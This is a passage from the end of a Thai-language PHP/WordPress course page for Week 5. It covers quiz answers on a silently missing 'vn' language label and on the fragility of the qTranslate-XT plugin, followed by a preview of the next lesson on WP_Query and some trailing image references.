    · โยง Week 8: JSON-LD ต้องระวังเรื่องนี้เป็นพิเศษเพราะ AI/crawler จะอ่านแท็กดิบไปด้วย</p></details>
  <details><summary>ข้อ 3 (security/production): บั๊ก <code>lang_label()</code> ขาด <code>vn</code> ทำไมถึง "เงียบ" หายาก และหลักการอะไรช่วยกันไม่ให้เกิดซ้ำ?</summary>
    <p>เงียบเพราะโค้ดใช้ <code>?? ''</code> — หา key ไม่เจอคืนค่าว่างแทน error → ไม่มีอะไรเตือน แค่ label หายไปเฉยๆ (ถ้าไม่เปิดภาษา vn ดูเองก็ไม่รู้)
    · หลักกันซ้ำ: <strong>single source of truth</strong> — ดึง list ภาษาจาก qTranslate ที่เดียว (<code>qtranxf_getSortedLanguages()</code>) แทน hardcode ซ้ำ 2 ที่ · หรือเขียน test ที่ fail เมื่อ 2 แหล่งไม่ตรงกัน</p></details>
  <details><summary>ข้อ 4: ทำไม qTranslate-XT ถูกจัดเป็น "dependency เปราะ" และ dev ควรเตรียมอะไร?</summary>
    <p>เพราะเป็น community fork (แตกจาก qTranslate เดิมที่เลิก maintain) — คนดูแลน้อย เสี่ยงหยุดพัฒนา/เข้ากันไม่ได้กับ WP เวอร์ชันใหม่ ·
    dev ควร: ① pin เวอร์ชัน + ทดสอบ staging ก่อนอัปเดต ② เฝ้าดูสถานะโปรเจค ③ รู้ว่าถ้าต้องย้าย ทางเลือกคือ WPML/Polylang (สถาปัตยกรรมต่างกัน = migrate ไม่ง่าย ต้องวางแผน) · หลักคิด: รู้จุดเปราะของ stack ตัวเองเสมอ</p></details>

  <div class="card" style="border:2px solid var(--brand)">
    <h3 style="margin-top:0">⏭ สัปดาห์หน้า</h3>
    <p style="margin:0"><strong>Week 6 — WP_Query &amp; The Loop ⭐ (เริ่ม Phase 1):</strong>
    "WP_Query = SELECT ของ WP" — เขียน query ดึงข้อมูลมาแสดงเอง, tax_query vs meta_query, และ<strong>กับดัก orderby meta ที่ทำโพสต์หลุดหายทั้งชุด</strong>
    · Mission เริ่มสร้าง <code>header.php</code> + แถบ Unibar จริง (Phase 1 ของงาน redesign)</p>
  </div>

  <div class="nav-bottom">
    <a class="btn ghost" href="../week-04/index.html">← Week 4</a>
    <a class="btn ghost" href="../index.html">หน้ารวมคอร์ส</a>
    <a class="btn" href="../week-06/index.html">Week 6 →</a>
  </div>
  <footer>PHP Full Stack Track × Fujisawa V2.1 · Week 5 · มาตรฐานบทเรียน 7 ส่วน</footer>
</div>
</body>
</html>
</file>





